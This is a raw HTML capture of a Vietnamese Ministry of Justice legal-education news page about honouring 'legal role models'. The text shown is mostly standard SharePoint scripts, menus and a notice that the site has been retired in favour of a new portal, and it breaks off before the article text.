

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pbgdpl.moj.gov.vn/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2106
body_size: 22456
content:

<!DOCTYPE html >
<html dir="ltr" lang="en-US">
    <head><meta http-equiv="X-UA-Compatible" content="IE=10" /><meta name="GENERATOR" content="Microsoft SharePoint" /><meta http-equiv="Content-type" content="text/html; charset=utf-8" /><meta http-equiv="Expires" content="0" /><title>
	Vinh dự, tự hào khi được tôn vinh là 'Gương sáng Pháp luật' - Hoạt động PBGDPL ở Trung ương - Phổ biến giáo dục pháp luật - Cổng thông tin điện tử Bộ Tư pháp
</title>
        <link rel="stylesheet" type="text/css" href="/_layouts/15/1033/styles/Themable/corev15.css?rev=vNdEJL6%2BwYC8DTL3JARWRg%3D%3D"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/reset.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/styles-pbgdpl.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/jquery.easySlider.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/Nivostyles.css"/>
<link rel="stylesheet" type="text/css" href="/CongChinh/css/nivo-slider.css"/>

        
        <script type="text/javascript" src="/ScriptResource.axd?d=NsFoARWykm9s6sxIwRoJ4tJRIifLzRTYYtZTxJiJmiljxJU4807lTmu_vzvvuhKkNqmU3ZKr0jUDEwQf7cNtn07Sawj-uTkYzn7h-V5NbPZriD82_F_AYF8BAWd27P_I-cIqtfBs-f9Cpeqbc4gQndoU9TCC9wPNLqbFgp-mpzOhrluh0KZXyi8_NnaGRHVi0&amp;t=13798092"></script>
<script type="text/javascript" src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D"></script>
<script type="text/javascript" src="/ScriptResource.axd?d=4iufrbKdbLs5B7FtFPQJi-HuCPOypocWnagLLcWUS1hNcghLCXX6WgvOReCGB0vSZlea3a_UnYl_f6fFT5gr_gHme9XT_H4PyBiAzJxnnxsTYAdpWBsEqzwgS0eGzum6_FTvp02aZHLAgIyhErUFjylvoVnvIVp7b96gohDx_UTEpLpWxG2v0qfr34ITV1-F0&amp;t=13798092"></script>
<link type="text/xml" rel="alternate" href="/qt/tintuc/_vti_bin/spsdisco.aspx" />
            <meta property="og:title" content="Vinh dự, tự hào khi được tôn vinh là 'Gương sáng Pháp luật'"><meta property="og:description" content="Đây là những chia sẻ của các “Gương sáng Pháp luật” được vinh danh năm 2021 khi gặp gỡ với các phóng viên Báo Pháp luật Việt Nam nhằm hướng tới Lễ tôn vinh “Gương sáng Pháp luật” năm 2023 tới đây."><meta property="og:image" content="http://pbgdpl.moj.gov.vn/qt/tintuc/PublishingImages/Năm%202023/Tháng%2010/z4734919677698a7ac1a04a0b92aa405c5c76701727705-1695894587377386520174gspl.jpg"><meta property="og:url" content="http://pbgdpl.moj.gov.vn/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2106">
            <link rel="canonical" href="https://pbgdpl.moj.gov.vn:443/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx?ItemID=2106" />
            
            
        <span id="DeltaSPWebPartManager">
            
        </span>
        <script type="text/javascript" src="/CongChinh/js/jquery-1.8.3.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/CongChinh/js/jquery.placeholder.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/siteScript.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript" src="/Publishing/js/jquery-ui-1.9.2.custom.min.js">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
		$(function() {
			$('input, textarea').placeholder();
			var html;
		});
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/easySlider1.7.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/CongChinh/js/jquery.nivo.slider.js" type="text/javascript">//<![CDATA[
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/jPages.min.js" type="text/javascript">//<![CDATA[
       
       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script src="/UserControls/HinhAnhVideo/Pagination.js" type="text/javascript">//<![CDATA[
                       
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $('.nav > li > a').click(function () {
            if ($(this).attr('class') != 'active') {
                $('.nav li ul').slideUp();
                $(this).next().slideToggle();
                $('.nav li a').removeClass('active');
                $(this).addClass('active');
            }
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        <script type="text/javascript">//<![CDATA[
    $(document).ready(function () {
        $("a.parent").mouseover(function () {
            $(this).parent().parent().find("ul").removeClass("active");
            $(this).css("background", "/CongChinh/img/bg_menu.gif 0 0px repeat-x");
            $(this).parent().find("ul").addClass("active");
        });
    });
		
        
        
        
        
        
        
        
        
        
        
        
        
        
        //]]></script>
        
        </head>
    <body onhashchange="if (typeof(_spBodyOnHashChange) != 'undefined') _spBodyOnHashChange();"><form method="post" action="./Hoat-Dong-PGBDPLTW.aspx?ItemID=2106" onsubmit="javascript:return WebForm_OnSubmit();" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="_wpcmWpid" id="_wpcmWpid" value="" />
<input type="hidden" name="wpcmVal" id="wpcmVal" value="" />
<input type="hidden" name="MSOWebPartPage_PostbackSource" id="MSOWebPartPage_PostbackSource" value="" />
<input type="hidden" name="MSOTlPn_SelectedWpId" id="MSOTlPn_SelectedWpId" value="" />
<input type="hidden" name="MSOTlPn_View" id="MSOTlPn_View" value="0" />
<input type="hidden" name="MSOTlPn_ShowSettings" id="MSOTlPn_ShowSettings" value="False" />
<input type="hidden" name="MSOGallery_SelectedLibrary" id="MSOGallery_SelectedLibrary" value="" />
<input type="hidden" name="MSOGallery_FilterString" id="MSOGallery_FilterString" value="" />
<input type="hidden" name="MSOTlPn_Button" id="MSOTlPn_Button" value="none" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__REQUESTDIGEST" id="__REQUESTDIGEST" value="noDigest" />
<input type="hidden" name="MSOSPWebPartManager_DisplayModeName" id="MSOSPWebPartManager_DisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_ExitingDesignMode" id="MSOSPWebPartManager_ExitingDesignMode" value="false" />
<input type="hidden" name="MSOWebPartPage_Shared" id="MSOWebPartPage_Shared" value="" />
<input type="hidden" name="MSOLayout_LayoutChanges" id="MSOLayout_LayoutChanges" value="" />
<input type="hidden" name="MSOLayout_InDesignMode" id="MSOLayout_InDesignMode" value="" />
<input type="hidden" name="_wpSelected" id="_wpSelected" value="" />
<input type="hidden" name="_wzSelected" id="_wzSelected" value="" />
<input type="hidden" name="MSOSPWebPartManager_OldDisplayModeName" id="MSOSPWebPartManager_OldDisplayModeName" value="Browse" />
<input type="hidden" name="MSOSPWebPartManager_StartWebPartEditingName" id="MSOSPWebPartManager_StartWebPartEditingName" value="false" />
<input type="hidden" name="MSOSPWebPartManager_EndWebPartEditing" id="MSOSPWebPartManager_EndWebPartEditing" value="false" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=CSxgLlNouw0tbXOQm-vjBvMG-MVPX5uHH3INtKmhPb5jllWP1AVGijAP1U1k4QB7rgXugyr2yTVsQcf6fNYHJmJy91LwH_xUqQFvY0K4he81&amp;t=638286317964787378" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var MSOWebPartPageFormName = 'aspnetForm';
var g_presenceEnabled = true;
var g_wsaEnabled = false;
var g_wsaQoSEnabled = false;
var g_wsaQoSDataPoints = [];
var g_wsaLCID = 1033;
var g_wsaListTemplateId = 850;
var g_wsaSiteTemplateId = 'CMSPUBLISHING#0';
var _fV4UI=true;var _spPageContextInfo = {webServerRelativeUrl: "\u002fqt\u002ftintuc", webAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn\u002fqt\u002ftintuc", siteAbsoluteUrl: "https:\u002f\u002fpbgdpl.moj.gov.vn", serverRequestPath: "\u002fqt\u002ftintuc\u002fPages\u002fHoat-Dong-PGBDPLTW.aspx", layoutsUrl: "_layouts\u002f15", webTitle: "Tin t\u1EE9c", webTemplate: "39", tenantAppVersion: "0", isAppWeb: false, Has2019Era: true, webLogoUrl: "_layouts\u002f15\u002fimages\u002fsiteicon.png", webLanguage: 1033, currentLanguage: 1033, currentUICultureName: "en-US", currentCultureName: "en-US", clientServerTimeDelta: new Date("2026-01-16T10:17:04.8869536Z") - new Date(), siteClientTag: "1593$$15.0.5545.1000", crossDomainPhotosEnabled:false, webUIVersion:15, webPermMasks:{High:16,Low:196673},pageListId:"{6df665c7-2ba9-45a5-880e-0b3d861ac515}",pageItemId:80, pagePersonalizationScope:1, alertsEnabled:false, customMarkupInCalculatedFieldDisabled: true, siteServerRelativeUrl: "\u002f", allowSilverlightPrompt:'True'};var L_Menu_BaseUrl="/qt/tintuc";
var L_Menu_LCID="1033";
var L_Menu_SiteTheme="null";
document.onreadystatechange=fnRemoveAllStatus; function fnRemoveAllStatus(){removeAllStatus(true)};var _spWebPartComponents = new Object();//]]>
</script>

<script src="/_layouts/15/blank.js?rev=ZaOXZEobVwykPO9g8hq%2F8A%3D%3D" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() 
        {
          ExecuteOrDelayUntilScriptLoaded(
            function()
            {
              var pairs = SP.ScriptHelpers.getDocumentQueryPairs();
              var followDoc, itemId, listId, docName;
              for (var key in pairs)
              {
                if(key.toLowerCase() == 'followdocument') 
                  followDoc = pairs[key];
                else if(key.toLowerCase() == 'itemid') 
                  itemId = pairs[key];
                else if(key.toLowerCase() == 'listid') 
                  listId = pairs[key];
                else if(key.toLowerCase() == 'docname') 
                  docName = decodeURI(pairs[key]);
              } 

              if(followDoc != null && followDoc == '1' && listId!=null && itemId != null && docName != null)
              {
                SP.SOD.executeFunc('followingcommon.js', 'FollowDocumentFromEmail', function() 
                { 
                  FollowDocumentFromEmail(itemId, listId, docName);
                });
              }

            }, 'SP.init.js');

        });
    })();(function(){

        if (typeof(_spBodyOnLoadFunctions) === 'undefined' || _spBodyOnLoadFunctions === null) {
            return;
        }
        _spBodyOnLoadFunctions.push(function() {

            if (typeof(SPClientTemplates) === 'undefined' || SPClientTemplates === null || (typeof(APD_InAssetPicker) === 'function' && APD_InAssetPicker())) {
                return;
            }

            var renderFollowFooter = function(renderCtx,  calloutActionMenu)
            {
                if (renderCtx.ListTemplateType == 700) 
                    myDocsActionsMenuPopulator(renderCtx, calloutActionMenu);
                else
                    CalloutOnPostRenderTemplate(renderCtx, calloutActionMenu);

                var listItem = renderCtx.CurrentItem;
                if (typeof(listItem) === 'undefined' || listItem === null) {
                    return;
                }
                if (listItem.FSObjType == 0) {
                    calloutActionMenu.addAction(new CalloutAction({
                        text: Strings.STS.L_CalloutFollowAction,
                        tooltip: Strings.STS.L_CalloutFollowAction_Tooltip,
                        onClickCallback: function (calloutActionClickEvent, calloutAction) {
                            var callout = GetCalloutFromRenderCtx(renderCtx);
                            if (!(typeof(callout) === 'undefined' || callout === null))
                                callout.close();
                            SP.SOD.executeFunc('followingcommon.js', 'FollowSelectedDocument', function() { FollowSelectedDocument(renderCtx); });
                        }
                    }));
                }
            };

            var registerOverride = function(id) {
                var followingOverridePostRenderCtx = {};
                followingOverridePostRenderCtx.BaseViewID = 'Callout';
                followingOverridePostRenderCtx.ListTemplateType = id;
                followingOverridePostRenderCtx.Templates = {};
                followingOverridePostRenderCtx.Templates.Footer = function(renderCtx) {
                    var  renderECB;
                    if (typeof(isSharedWithMeView) === 'undefined' || isSharedWithMeView === null) {
                        renderECB = true;
                    } else {
                        var viewCtx = getViewCtxFromCalloutCtx(renderCtx);
                        renderECB = !isSharedWithMeView(viewCtx);
                    }
                    return CalloutRenderFooterTemplate(renderCtx, renderFollowFooter, renderECB);
                };
                SPClientTemplates.TemplateManager.RegisterTemplateOverrides(followingOverridePostRenderCtx);
            }
            registerOverride(101);
            registerOverride(700);
        });
    })();if (typeof(DeferWebFormInitCallback) == 'function') DeferWebFormInitCallback();function WebForm_OnSubmit() {
UpdateFormDigest('\u002fqt\u002ftintuc', 1440000);if (typeof(_spFormOnSubmitWrapper) != 'undefined') {return _spFormOnSubmitWrapper();} else {return true;};
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="E75E4FE5" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

        
        
        
        <div>
	
            <div id="TurnOnAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOnAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(true);UpdateAccessibilityUI();document.getElementById('linkTurnOffAcc').focus();return false;">
                    Turn on more accessible mode
                </a>
            </div>
            <div id="TurnOffAccessibility" style="display:none" class="s4-notdlg noindex">
                <a id="linkTurnOffAcc" href="#" class="ms-accessible ms-acc-button" onclick="SetIsAccessibilityFeatureEnabled(false);UpdateAccessibilityUI();document.getElementById('linkTurnOnAcc').focus();return false;">
                    Turn off more accessible mode
                </a>
            </div>
            <div id="ms-designer-ribbon" style="display:none !important">
                <div>
		
	<div id="s4-ribbonrow" style="visibility:hidden;display:none"></div>

	</div>


                
            </div>
        
</div>
        
        <div id="s4-workspace">
            <div id="s4-bodyContainer">
                <div class="hiddent-container" style="display: none;">
                    <div id="dialog-form">
                    </div>
                    <div id="dialog-confirm">
                    </div>
                    <div id="dialog-message">
                    </div>
                    <div id="message-container">
                    </div>
                    <div id="dialog-form-4">
                    </div>
                    <div id="dialog-form-2">
                    </div>
                    <div id="dialog-form-3">
                    </div>
                </div>
                <div id="wrapper" class="pbplcontent">
                    
                    
                    

<style>
	body{
		overflow: auto;
	}
</style>
                    
                    <!-- START:Wrapper -->
                    <div id="header">
                        
                        
                        <div id="ctl00_g_7b909766_fb91_4627_bdf9_aa776d58ab8d" __MarkupType="vsattributemarkup" __WebPartId="{7b909766-fb91-4627-bdf9-aa776d58ab8d}" WebPart="true" IsClosed="false">
	
      
<style>
    .banner-top > a {
  color: #333;
  float: right;
  font-family: arial;
  font-weight: bold;
  padding: 10px;
}
</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-58615077-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-58615077-1');
</script>
  <div class="banner-top">
            
         </div>
        <div id="menu" data-title="trangchu">
        <div class="menu-top">
            <div class="left">
                <ul>
                   <li><a href="http://moj.gov.vn">Cổng th&#244;ng tin</a></li><li><a href="/">Trang chủ</a></li><li><a href="javascript:;">Giới thiệu</a><ul><li><a href="/qt/tintuc/Pages/co-cau-to-chuc.aspx">Cơ cấu tổ chức</a></li><li><a href="/qt/tintuc/Pages/chuc-nang-nhiem-vu.aspx">Chức năng nhiệm vụ</a></li><li><a href="/qt/tintuc/Pages/thong-tin-lien-he.aspx">Th&#244;ng tin li&#234;n hệ</a></li></ul></li><li><a href="/qt/tintuc/Pages/tin-tuc-su-kien.aspx">Tin tức - Sự kiện</a><ul><li><a href="/qt/tintuc/Pages/Hoat-Dong-PGBDPLTW.aspx">Tin hoạt động ở trung ương</a></li><li><a href="/qt/tintuc/Pages/hoat-dong-pgbdpldp.aspx">Tin hoạt động ở địa phương</a></li></ul></li><li><a href="https://mail.moj.gov.vn/">Thư điện tử</a></li>
                 </ul>    
            </div> 
            <div class="right">
             <div class="search">
                <form class="searchForm" action="#" method="post">
                    <input id="search" type="text" placeholder="Nhập từ khóa cần tìm...">
                    <button class="search-icon"></button>
                </form>
            </div>
                <div class="login">
            
                  <a href="https://red.moj.gov.vn/cas/login?service=https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" class="login"><i class="fa fa-user" aria-hidden="true"></i>  &nbsp;Đăng nhập</a>
              
                </div>
           </div>
        </div> <!-- END:Menu -->
		    <div class="thongbaobox" style="margin-top: 5px; margin-bottom: 15px; border: 2px dashed red; padding: 15px; border-radius: 15px; background-color: #f8f8de;">
                <h3 style="text-align: center;display: flex;width: 100%;justify-content: center;align-items: center;font-size: 25px;    margin-bottom: 15px;"><img src="https://lacvietaudio.com/wp-content/uploads/2024/08/Icon-loa-thong-bao-pho-bien1.png" style="width: 50px;margin-right: 15px;" alt=""> Thông báo</h3>
                <p style="text-align: center;    line-height: 1.6; ">Cục Phổ biến, giáo dục pháp luật, Bộ Tư pháp trân trọng cảm ơn Quý độc giả trong thời gian qua đã truy cập, khai thác Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx" style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a>.
                    Nhằm phục vụ tốt hơn nhu cầu khai thác thông tin về pháp luật, Cục Phổ biến, giáo dục pháp luật đã đưa Cổng Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia vào sử dụng tại địa chỉ: <a href="https://pbgdpl.gov.vn/Pages/Home.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.gov.vn/Pages/Home.aspx</a> để thay thế cho Trang Thông tin nói trên. Trang Thông tin phổ biến, giáo dục pháp luật tại địa chỉ <a href="https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx"
                        style="font-weight: bold; color: red;">https://pbgdpl.moj.gov.vn/Pages/Trang-chu.aspx</a> sẽ tạm dừng hoạt động kể từ ngày 01/12/2024. Cục Phổ biến, giáo dục pháp luật trân trọng thông báo tới Quý độc giả được biết và mong rằng Cổng
                    Thông tin điện tử Phổ biến, giáo dục pháp luật quốc gia sẽ tiếp tục là địa chỉ tin cậy để các cơ quan, tổ chức, cá nhân truy cập và khai thác thông tin.</p>
            </div>
</div>
    <!-- END:Header -->
	<script>
	$(document).ready(function(){
	$("#footer div.info").html('<p><strong>Địa chỉ:</strong>60 Trần Phú, Ba Đình, Hà Nội.</strong>024.62739718 -</strong>024.62739359.</strong>banbientap@moj.gov.vn; cntt@moj.gov.vn.<p>Giấy phép cung cấp thông tin trên internet số 28/GP-BC ngày 25/03/2005.</p><p>Trưởng Ban biên tập: Phạm Quang Hiếu - Cục trưởng Cục CNTT.</p><p>Ghi rõ nguồn Cổng thông tin điện tử Bộ Tư pháp (www.moj.gov.vn) khi trích dẫn lại tin từ địa chỉ này. </p><a href="https://tinnhiemmang.vn/danh-ba-tin-nhiem/pbgdplmojgovvn-1625732357" title="Chung nhan Tin Nhiem Mang" target="_blank"><img src="https://tinnhiemmang.vn/handle_cert?id=pbgdpl.moj.gov.vn" width="150px" height="auto" alt="Chung nhan Tin Nhiem Mang"></a>');
$('#search').keypress(function (e) {
	 var key = e.which;
	 if(key == 13)  // the enter key code
	  {
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
		var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
		
		window.location.href = link;
		return false;
		}
		
	  }

	});
	$(".search-icon").click(function(){
		var txtsearch = $('#search').val();
		if (txtsearch == "" ){
			alert("Nhập thông tin cần search ...");
			return true;
		}else{
			var link = "/qt/Pages/search.aspx?Keyword="+txtsearch+"&type=1";
			window.location.href = link;
			return false;
		}
	})
})	
</script>

</div>
                        
                        <!-- END:Menu -->
                        
                        
                        
<script>
    //$(document).ready(function () {
    //    var $check = "False";
    //    if ($check == "False") {
    //        $("li").each(function () {
     //           if ($(this).text() == "Lịch làm việc" || $(this).text()== "Lịch công tác") {
     //               $(this).attr("style", "display:none !important");
      //          }
       //     });
       // }
    //});
</script>

                        
                    </div>
                    <div id="content-c">
                        <div id="content">
                            <div data-name="ContentPlaceHolderMain">
                                
                                
                                <span id="DeltaPlaceHolderMain">
                                    

<div class="left-230">
<div id="menuVertical">
									<div class="v-menu">
										<ul class="nav">
											<li id="topmenu_2" class="section-content">
												<span>
													<a href="/Pages/vb-qppl.aspx">
												Chính sách pháp luật</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_3" class="section-content">
												<span>
													<a href="/Pages/vb-dieu-hanh.aspx">
												Chỉ đạo điều hành</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_4" class="section-content">
												<span>
													<a href="/Pages/hoi-dong.aspx">
												Hội đồng phối hợp PBGDPL</a>
												</span>
												<span></span>
											</li>
											<li id="topmenu_5" class="section-content">
												<span>
													<a href="/Pages/hdnv.aspx">
												Hướng dẫn nghiệp vụ</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_6" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/trao-doi-kinh-nghiem.aspx">
												Nghiên cứu trao đổi</a>
												</span>
												<span class="ic"></span>
											</li>
											<!--li id="topmenu_7" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Giao-Duc-PLTrong-Nha-Truong.aspx">
												GDPL trong nhà trường</a>
												</span>
												<span class="ic"></span>
											</li-->
											<li id="topmenu_8" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">
												Sự kiện - bình luận</a>
												</span>
												<span class="ic"></span>
												<ul class="sub-menu">
													<li><a href="/qt/tintuc/Pages/thong-tin-su-kien.aspx">Thông tin sự kiện</a></li>
													<li><a href="/qt/tintuc/Pages/su-kien-binh-luan.aspx">Ý kiến bình luận</a></li>
													<li><a href="http://quochoitv.vn/tu-van-phap-luat/102">Tư vấn pháp luật</a></li>
												</ul>

											</li>
											<li id="topmenu_9" class="section-content">
												<span>
													<a href="http://hdpl.moj.gov.vn/Pages/trang-chu.aspx">
												Hỏi đáp pháp luật</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_10" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/Hoa-Giai-Co-So.aspx">
												Hòa giải ở cơ sở</a>
												</span>
												<span class="ic"></span>
											</li>
											<li id="topmenu_11" class="section-content">
												<span>
													<a href="/qt/tintuc/Pages/tiep-can-phap-luat.aspx">
														Tiếp cận pháp luật
													</a>
												</span>
												<span class="ic"></span>
											</li>

											<!--li id="topmenu_9" class="section-content">
												<span class="ic">
													<a href="/qt/thongbao/Pages/thong-bao.aspx">
												Thông báo</a>
												</span>
												<span class="ic"></span>
											</li-->
											<!--<li id="topmenu_10" class="section-content">
												<span >
													<a href="/qt/tintuc/Pages/huong-toi-bau-cu-dbqh-hdnd-2016.aspx">
												Thông cáo báo trí về VBQPPL do chính phủ, thủ tướng chính phủ ban hành</a>
												</span>
												<span class="ic"></span>
											</li>-->

										</ul>
									</div>
								</div>
								
								<!--->
								<div class="box-ads">
								        <ul>
									    	<li><a href="/qt/hinhanhvideo/Pages/bai-giang-truc-tuyen.aspx"><img src="/CongChinh/phobien/baigiangdientu.png"></a></li>
											<li><a href="/qt/tintuc/Pages/cau-chuyen-phap-luat.aspx"><img src="/CongChinh/phobien/tusachphapluat.png"></a></li>
											<li><a href="/qt/hdnv/Pages/Báo-cáo-viên.aspx"><img src="/CongChinh/phobien/baocaovienphapluat.png"></a></li>
											<li><a href="/qt/cuocthi/Pages/home.aspx"><img src="/CongChinh/phobien/thpl.jpg"></a></li>
											<li><a href="/Pages/danh-ba.aspx"><img src="/CongChinh/phobien/danhbapb.png"></a></li>	
											<li><a href="http://congbao.chinhphu.vn/"><img src="/CongChinh/phobien/congbaochinhphu.png"></a></li>        			
											<li><a href="http://vbpl.vn/Pages/portal.aspx"><img src="/CongChinh/phobien/csdl-quocgia.png"></a></li>
											<li><a href="http://csdl.thutuchanhchinh.vn/Pages/trang-chu.aspx"><img src="/CongChinh/phobien/tthc.png"></a></li>
											<li><a href="http://phapdien.moj.gov.vn/Pages/home.aspx"><img src="/CongChinh/phobien/phapdien.png"></a></li>
								       	</ul>	
								</div>
								<!--->
<div id="ctl00_PlaceHolderMain_g_dd538fe8_3fa7_488b_b905_06c223b38c1a" __MarkupType="vsattributemarkup" __WebPartId="{dd538fe8-3fa7-488b-b905-06c223b38c1a}" WebPart="true">
	

<script type="text/javascript">
    $(document).ready(function () {
        $(".box-sitelink select").change(function () {
            var URL = $(this).val();
            if (URL == null || URL == "") {
                return false;
            } else {
                window.open(URL, "_blank");
            }
        });
    });
</script>




<div class="box-container">
    <div class="box-content-05">
        <div class="title">
            <div>
                <!-- đổi thẻ a thành thẻ b để không hiện bàn tay khi hover chuột -->
                <b>Liên kết website</b>
            </div>
        </div>
        <div class="content">
            <div class="box-sitelink">
                <select>
                    <option selected="selected" value="">Chọn web site</option>
